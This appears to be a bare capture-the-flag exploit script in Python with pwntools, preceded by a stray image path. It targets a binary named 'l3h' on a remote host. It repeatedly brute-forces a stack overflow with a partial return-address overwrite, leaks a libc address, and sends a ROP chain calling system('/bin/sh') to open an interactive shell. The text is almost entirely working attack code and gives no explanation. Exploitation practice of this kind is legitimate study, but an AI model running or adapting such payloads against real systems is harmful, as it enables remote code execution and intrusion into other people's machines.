 from pwn import *
from struct import pack
from LibcSearcher import *
#r=remote("node5.buuoj.cn",29748)
#r=process("./l3h")
libc=ELF("./libc.so.6")
context(os="linux",arch="amd64",log_level="debug")
context.terminal = ['tmux', 'splitw', '-h']
elf=ELF("./l3h")
i=0
while True:
    try:
        i += 1
        print(i)
        r = remote("1.95.8.146",9999)
        #r= process('./l3h')
        r.recvuntil(">")
        r.sendline(b"1")
        r.recvuntil("You grip your sword and shout:")

        payload=b'a'*0x103+p8(0x17)+p16(0x191a)
        r.sendline(payload)

        # gdb.attach(r)
        # pause()

        r.recvuntil(b"[Attack]: ")
        leak_libc=r.recvline()
        leak_libc=int(leak_libc[:-1],10)
        libc_base= leak_libc-0x204643
        r.recvuntil(b'>')
        r.send(b'1')
        r.recvuntil(b"shout:")
        system=libc.sym["system"]+libc_base
        binsh=next(libc.search(b"/bin/sh\x00"))+libc_base
        pop_rdi=0x010f75b+libc_base

        payload=b'a'*0x103+b'\x17'+p64(pop_rdi+1)+p64(pop_rdi)+p64(binsh)+p64(system)
        r.sendline(payload)

        r.interactive()
    except EOFError :
        r.close()
        continue